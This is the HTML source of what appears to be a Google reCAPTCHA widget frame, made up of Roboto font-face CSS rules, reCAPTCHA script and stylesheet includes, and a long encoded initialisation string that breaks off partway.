U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="25l-GGYyJe1ayh6KpEj2Ig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="25l-GGYyJe1ayh6KpEj2Ig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="25l-GGYyJe1ayh6KpEj2Ig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMO8w53DrSQZwqFYwohiwqlCwrLDgkzDv3rChWVPw6zCm8OLwpnDmXfCusOlw7XDnXvCjRLChR3DksOLfljDnhLDlMOuwo/ClcKLGsK1S8KtJMODEcOIw7DCmcOYwoPCvl4tJTodQktMasKLC8OZw6rDo8OLwpRfwqPDiGwpNcKYWzJHHMOVTkZsw4ItwqERMsKMdMOPGsKHesO2M8K+w58teG/DvcOUw7E/[base64]/CoR06UsKGNcOjQcK2w43Dokp0Lm/CksOlwpMOw6YpwrHCncKCwpVzf0gmJsK/ZMKGwoV6w55Owp4aVMKiwq5ww6tYwooZw7vDrcOwNcO/UDxCw5zCp8KrI8O2Lx3Cg8O8w6nDkMKcwqQmVsKjworCri/DnMKpw5/DosO2X8OewqHCssO4EsKSwqXDp8OzSMOEwqliNcKqworCgcOXQcOCBcO/PDPDp0QAw45+w57CqcKYF8Kxw7nDqVh/[base64]/[base64]/[base64]/CuGHCqcObwpBSPhEhwohnw7BMw4nCj8OLw6TDgMK5OcOXV00sw4Q4wo59wqY/w5rDrcO/VzHCmMKDUFfDnwbDqi/Cm8OBwpDClcOpasKGUcOww74xHsOkBMKew44xUFzDhkzDpMOQw6DDrnMaHMKHw6QhVE9NeGMZw4fCg2DCknwCG3LDknHCn8KFw4rDg8KTw7TCi0R4wq3Dhn3Ct8O6w5LDimdYw5JoDsKLw6rCowN3wpnDkMK4w4tqwpLDoG/DlHbDtmvCg8OCwoDDvSzDs8KLY8KMSSTDscOUWMK3CUNZacK/XcO2w5TDicKsfsKCwrfDlMK+XsOew6xWw6vDlsK0w49/ECTCrMOFw4lDRsOHIH7Cs8O6USPDsVR2K8OwOzzDlAsrG8K+OcOEY8KxeVcyGzQzw73Cl3ZSwpI1BsK2w47Dl8OJw4lYwrZFwoDCpMOPDsOQw4N3RBjDr8O9DsOzwpUOw7IUw4nDisOAwpwVwrPDp8K5wr5nw6/DtsOswrXCtMKkwqh/aHjDhMOCF8O6wqbDsVFqwqrDrUV/w7UKwoMfNsKRw5Efw6lrw7LCrwsHwqbCqsOALlLDjBAobjNXw6lREMO/AQ4iwp5aw5zDqMOwGsKPYMOgezzDhMK6QRzDt8KxOi83RMOKw77DhXnDlns2ZMKtZF/DiMKrPBxLUcOVw5fDlMOgHXc6wqzDuxHDt8KLwrvCpMOew6oTwoPClDoIw5l9wohKw4MVSQTChMKzwpwawr5SMkchw5AUG8OYw4nDqw1gP8O1UcKZHsKow4HDvMOTP8KQB8KBw6zCnQPDnFHCnz/CmsKHwo/CgsKTB3HDtXZLdcOqwovCjkdKVj9WXTtEWcOywqJDDjUhPGJJw7Maw5AFwp1nMcKHw4cNIsOjwqMBwpvDucOUFlMPFSHCigxvw4LCmMKtGGUKwolWIMOuw5vCi2PDnwMIw4gJP8OZFsKkMQTDmwnDrMK0wqrCmsKTVA8AcVRmw6Axw40Gw4/Di8O1KWrCocKuw4xbHhVAw5Nxw63Co8O5w5USF8OHwonDsgbDshYBOMOgwoZLEcKAR2rDuMKowoVfwoTDjcK/bxDDuMOPwrA5w6sHw67CpQMcTMKMFRhJSGrCj8KbEjEYwqjDksK0MMOmw4nCjB81O8KaSsKpw5nCvlwiW2zCiRBDRsK1C8Ogw6t4fRjCq8OuEHxSXAEqXTxGIsKxPnnDrzrDtUMNwp/DmG9Rwpx3wovCsU/[base64]/DqXM/[base64]/DmsKTRWTDrsKXw7l4KH5oEcOXO8OJLgh1F3nDhTrCtiYXw4nDoMKEwrZge1rCgUp+NsKQw5rCnRnCjVPCmsKPXcK8wpQ4Q8KiOXcIw6llJsOWdA5nwrLDtHkDemh0w5rDjG95wq4Vw6AuensrWMKKw6s/w4htTsKOw4MeNcKKGcK8MQ/CtMOfYhRPw6bCgMK+JC0BdxzDmcOrw5JHVjQ3w74Swq/DjMKHeMO6wrxrw4vDk1/DqMKpwpjDh8OGVMOBbsO+w4HDhcO8fsK4b8O1wofDgT3DhnnChmRuOyTDicOfwpPDkBTCvMO5wqBEwq/CtVYBwp7DlBM/YsKVdnrDu2bDuzvDmB7Cv8Kjw6sCfcK0e8OIHMKzG8OjwojCjcKJw7Rlw40/w6pkV1vDqkfDtMKqPsO8w6kIw4bDp2jCicOsU2pmYcOUaMOvH1TDs8OxJRZcB8OrwrgNT0fDnQpswp8xZcOsMXcqw5jDoFDDiMOwwqxrFMOOw7HCkmtRw6Z2S8OjMhLCnR/DtHgQdyTCv8OGwrnDvCEbaUc9IMOZwpwHw6haw6XCuDYuL1HDkUPDlMKXW3PDk8OtwrsIwo8kwqALwq1NdcKwbDx9ccO9wqrCr3M9w4TDq8O0wplCdcKbDMOLw58SwpnDilbDg8KSw6LDnMOWwpFgwoLDocK/N0RJw7PChcOAw44UC8KPTwk4wpl7M3nCk8OUw55FAcOXdA0Mw7HCu0M/IlNHW8OgwpDDvABbwrksc8KQHcO4wpfCnG7CsjbCosONf8OHbBfClcKawrLCukkiwpB9w6AcJMKGwqsjcj3CpFQEfiVKUsKvw6bCsgFIXkMNwoTCj8KXScOMwpnCvnTCiBrCgsOywqA4Xh1hw6UGPsKAPcKBw7XDpGBpT8K+wp0QTMK4wo/Dvw3DiXHCg0Yma8Osw6oOw5cEwrpRKQTCkcOQTyRzSsK5D0USwqQlLFjCt8KPwooZecOtwp0UwoXDh8K9w5U3w6TCixvCi8Ouw6Miw4/DlcKJwpVCwrl/[base64]/CuMKyb01GNzEpwpvDkSHCoCfCmgrDnsOGP8K9w6LDogbDgMKZSD7DvDZdw6wxZ8KiwpPDkcKaFMOAwo/Dv8KxBnvCmTrClzTCoFHDrkNzw4cOX8KjGsO7wo4xWsKSwrDCp8KQw4sUEA/DhcOZARFAKMOPfMOtfQ3CvEHDksO5w7EZN27Cgi1AwpJeN8OyawVdwr/CrcOpKcKBw6fCpC9KVMKxA0pGfcO1B2PDhsK/QSnDjcK1w7BrUMK3w5bDpsOpB3EmSRnDvQwuesKecxbClcO4wr3ClMOgCMKkw51PdsOISMKhSjAkOGPDmjBtw5sKwqfDj8OlL8OeUMO2WmBeIBvDvwIzwqbDo0vDjThPcUI3w4xZQ8Khw5N/fADClcOyTsKSYMKSOsKubllGP17DhRvCusOOdsKCIMOtw43CnwPDj8KWTjJIAUjCnMO+djMJfEQ5IcKew6XDnxPDthXDgx4UwqcGwrzDnC3CtjJrU8Oew5rDlGXDksK0PW7CnQ5IwpjDhsOZwpdJwrQyR8OPwoHDicK1BnhUdh/Cuw8zwpgzwrRVBcKTw6fDpcO8wqAfw58AADo9Y13ClcK7DzXDrcOPXcKUcA3CocKSwpXCrcKLMsKSwqwcT1Ulwo3DnsKfRHHChcKnwofCncOIw4UxIcK9O2F0NR9HHMOKZ8OKesOVXmTCtB/DvcK/wr1GQS/[base64]/CoMONwpfChsK9XxkVwr3CucOXw6dtTDzCkcOLwqNmAMK6dwJiFcKOOy0yw71iFcOaADFOX8KGwp9WFcKGXB/Cn1cbwqdTwofDisOzw7jCq3fDt8K7AMKgwrfCkcOpJQ7DusKdwpXCjATCs3wGw6nDhgdew5ZIfTrCoMKZwpzDm3DCgXPDgMKhwoBEw4Q5w6kfwpc5wp3DmisrBsOJKMOBw5HCpihXw7siwpUpJMK6wr/CnC/[base64]/wpfDtB8mDG1cN8KbYcOGH3Vawr7DsURmwqnCs3EJe8KgUzbCk8OiwoAHw5pdwpcDwrDCkMKPwrDCuEbCoHg+w5NcY8OtdUbDhcOfGsOqFSjDggQSw6zDjlPCicOiw7/ChV5AOinCscK1wp8zfMKSwqt8wofDtCXDvRULwpg+w7s5wo7DnwZhw6QkbMKXYSdqTQPDtMOVeSXChsOQwrt3wrEpw5vCk8OSw4BtfcObw6koeRfDv8Ovw40/wpl+QcOswpcEDsO4wrTCqljDoV3CgcOqwotgWXYXw6ZgA8KlZ2NfwoweDMOzwo/Co3g7FsKvQcKSVsKaEcOoGmrDkHLDp8KGVsKMCkk2w4BRIH3Di8KLwp01FsK2HsKnw4jCugjDuBrDnghtLsKwOcKXwqXDgn3CnWBNXSPDqDo0w7prw5VGw7LCskzDoMODCRzDqMOWwoloRMK7wo7DmDTCu8KMwpkVw4tSd8KkKcO6HcKGZMK7MMOcagzCkmfCh8Odw4/DlzvCjRNkw5xNG2/DrsOrw5LCu8OjcGHDkQfDpMKGw4fDhW1Le8KpwrV5w5jDhC7DhsKgwqAYwp9oeyPDiUM+XR/DqsOib8OUBsKOwpXDih0vPcOKwqkyw6rCk2gjcMOZwq8+wqvDv8Okw7NAwqkBPyppw4sxFC7CusKjwoE1w6LDoDgAwokYQQ9XRErCihp/w6vDo8KTNcKkIsOWDxzCvMOrwrTDt8Kkw5kfwo5JH3/CvBzDtk5PwofCkTgDbVrCrlU8fUASw5jDtcOsw5xnw47DlsOqGsOFRcKlPMKkZmtwwo/CgjDCnhnCpwLCiE/[base64]/Di8KhwqXCswzCpMKVwqDDnCw8VTIqw7PDs8OLCX8owqJ2GCh/DTrDuFF/wq/[base64]/Cqg/ChTVjw5jDoklvIx82XFd5wrknMm8vRHXDhsO1w4DDlHrDoE7DkzzCr0QtF1NaV8OkwpvDphRSRMOxwqB+woLCvcKAw75EwoYfRsOoRsKcHQXCl8OHw6FOIcKuw7REwoDDnRvDvsO2eB3CllUsUyvCrsO/UcKMw4cWw5DClcOcw4zCu8KhHsOEwodnw77CoGvCtMOKwojDtsKFwqxywpJgZ3IQwo4rM8K2GcO3wqsvw77Du8OTwqYVGDfCp8O6w7vCrQ7DlcKMNcOzw6/DrcOew4TCh8Kpw53DphpHJlsaKsO2SQ7Dly7CnHk6UkATecOww7rDuMKxU8Kgw5YCUMKAQ8KPw6UOw5IBe8OTw5gNwofCklEtRmQswrzCsXnDj8KkPUbCp8KVwrsRwrXCkgDDuzIUw6AoNMKdwp0xwrNgdl/[base64]/w71GHR/DsMO0MGDCmzRMwrQNw6hJT8KlEXMXw7HDtsKpasKmw4kdwo1MWQwuIB/Dhl10JMOrYjbDncKUW8KcVHQeLcOGLsO9w4fDnW3DmMOrwr8Iw75GIxtpw6zCoBomRsOMw64EwoLCk8K5BEotw6TDnzNgwpPDsBhrEkrCt3HDpcOYS0IPw5fDssOrw7Mzwq/DqlPCu2vCol3CoHIzBhvCisKkw7ppAsKrLS8Jw50Vw6swwojDuQ8HQcOhw6nDuMOtwrnDjMKKZcKqNcO3XMOfRcKWRcKPwpfCscKyOMKAXnxbwo7Cq8K7HsO0bMOTfRLDmD7ClMO/[base64]/Dpl7Cih03w4cSTMOwGMOowrrCtWbDjwoRScOqw7N/[base64]/AMKjw6cuHwJawpPCrjnCshFHw5TDoU/DlXLCtl5bw789wpTDvWd3O2DDjXTDgcK3w7BRw4FANcKPw6DDklXDhMOVwol5w5bDjsOlw6/[base64]/[base64]/[base64]/DiQErMlTCuMK6PMOEw4TDun8qw4Eew7kfwr7Duhcfw5/DgMOYw79jw53Dm8Kfw6hIVcOCwprCpBIabMKPIcOlAQsOw71HXWXDm8K7UsKSw70JN8KgVWbCk1XCpcKhw5PCgMK/wqZsA8KtVcO4wrPDuMKfw65Gw7HCuw7Dr8K9w7xwEwIQJzomw5TCsMODbcKdacKFKG/CmnnCqsOVw4MhwrhbB8Ktf0g9wrjCrMO2cWpjKiXDj8KLS2DDt2EVRsOIIsKNcycrwoXDk8OvwrbDvzsgA8O8w5PCrsKKw6Ukw75Bw41Tw6LDosOgWsOaOsOPw6M8wp4tR8KbH3Qyw7TDriIjw6XCqDIVwqLDik/Ch1QSw7fCnsKhwoJKGjbDucOPwpEKN8OGUMK5w44XZcOfM0Z8aFjDj8Kod8OPEsOMMzJ5UMOYPsKHHntnLQ/DucOrw4VrS8OEQlwFHHRuw4/CrcO0XHTDtQHDjQPDpz/ChMKTwoEUF8O3wpDDiGnCmcO1EDrDuUxHYixLWMKXR8K/XWfDgBlfw7koVyjCocKTw6nCg8OEAxscw4XDk0VJawPCocKjwojChcOvw6zDo8Krw5DDscO1w4pQQGXDqMK2biYxC8O5w649w6DDl8ORw7/[base64]/DgCnCqTYlKcKBwqt8NcOcwrZewrzDhwvDhEEAwpDDs8Kbw7zCqcOWIMOhwo3DqMK/wpp+Q8Kvb